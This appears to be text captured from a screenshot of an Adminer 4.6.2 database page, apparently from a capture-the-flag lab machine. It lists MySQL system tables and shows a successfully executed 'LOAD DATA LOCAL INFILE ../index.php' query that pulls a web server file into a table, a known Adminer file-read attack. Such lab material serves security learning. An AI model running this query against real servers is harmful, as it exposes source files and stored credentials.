 Language: English
MySQL » 10.10.14.44 » mysql » SQL command
Adminer 4.6.2 4.7.7
SQL command
DB: mysql
SQL command Import
Export Create table
select columns_priv
select column_stats
select db
select event
select func
select general_log
select gtid_slave_pos
select help_category
select help_keyword
select help_relation
select help_topic
select host
select index_stats
select innodb_index_stats
select innodb_table_stats
select plugin
select proc
select procs_priv
select proxies_priv
LOAD DATA LOCAL INFILE '../index.php'
INTO TABLE mysql.user
FIELDS TERMINATED BY "\n"
Query executed OK, 3 rows affected. (0.076 s) Edit, Warnings
LOAD DATA LOCAL INFILE '../index.php'
INTO TABLE mysql.user
FIELDS TERMINATED BY "\n"
Execute Limit rows: Stop on error Show only errors